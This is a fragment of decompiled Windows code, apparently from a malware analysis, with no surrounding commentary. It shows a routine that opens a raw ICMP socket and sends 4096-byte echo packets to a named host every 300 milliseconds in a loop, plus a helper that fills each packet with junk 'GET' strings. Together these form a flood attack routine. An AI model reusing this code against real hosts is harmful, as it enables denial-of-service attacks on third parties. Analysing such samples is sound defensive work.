 12 WSAStartup(0x202u, &WSAData);
13 *(_DWORD *)optval = 2000;
14 m_hSocket = WSASocketA(AF_INET, SOCK_RAW, IPPROTO_ICMP, 0, 0, WSA_FLAG_OVERLAPPED);
15 if ( m_hSocket == INVALID_SOCKET )
16 {
17 result = 0;
18 }
19 else if ( setsockopt(m_hSocket, 65535, SO_SNDTIMEO, optval, 4) == SOCKET_ERROR )
20 {
21 result = 0;
22 }
23 else
24 {
25 *(_DWORD *)&to.sa_family = 0;
26 *(_DWORD *)&to.sa_data[2] = 0;
27 *(_DWORD *)&to.sa_data[6] = 0;
28 to.sa_family = 2;
29 *(_DWORD *)&to.sa_data[10] = 0;
30 *(_DWORD *)&to.sa_data[2] = get_host_by_name(name);
31 GetProcessHeap = ::GetProcessHeap();
32 icmp_data = HeapAlloc(GetProcessHeap, 8u, 0x1000u);
33 memset(icmp_data, 0, 0x1000u);
34 fill_icmp_data(icmp_data);
35 v6 = 0;
36 while ( !byte_40734C )
37 {
38 *((_WORD *)icmp_data + 3) = v6;
39 *((_WORD *)icmp_data + 1) = 0;
40 ++v6;
41 *((_DWORD *)icmp_data + 2) = GetTickCount();
42 *((_WORD *)icmp_data + 1) = ip_checksum(icmp_data, 4096);
43 sendto(m_hSocket, (const char *)icmp_data, 4096, 0, &to, 16);
44 if ( v6 >= 65534 )
45 v6 = 1;
46 Sleep(0x12Cu);
47 }
48 result = 0;
49 }
50 return result;
51 }
1 unsigned int __cdecl fill_icmp_data(unsigned __int8 *icmp_data)
2 {
3 unsigned int result; // eax@1
4
5 *icmp_data = 8;
6 icmp_data[1] = 0;
7 *((_WORD *)icmp_data + 2) = GetCurrentProcessId();
8 *((_WORD *)icmp_data + 1) = 0;
9 *((_WORD *)icmp_data + 3) = 0;
0 result = strlen("GET ^&&%$%$^%$#^&**(*((&*^%$##$%^&*(*&^%$%^&*
1 memcpy(
2 icmp_data + 12, // 12 = sizeof(
3 "GET ^&&%$%$^%$#^&**(*((&*^%$##$%^&*(*&^%$%^&*.htmGET ^*%%RT
4 result);
5 return result;
6 }